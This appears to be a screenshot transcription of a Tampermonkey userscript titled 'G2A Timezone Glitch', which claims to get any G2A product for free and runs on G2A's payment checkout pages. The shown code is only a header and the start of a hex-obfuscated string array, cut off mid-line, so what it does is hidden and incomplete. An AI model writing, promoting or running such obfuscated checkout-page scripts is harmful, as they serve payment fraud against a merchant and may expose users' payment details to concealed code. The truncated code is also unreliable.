 Tampermonkey®
v4.8.41 by Jan Biniok
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 1.12
5 // @description Get any product from G2A for free
6 // @author Loba@HF
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\
12
13 //Timezone Glitch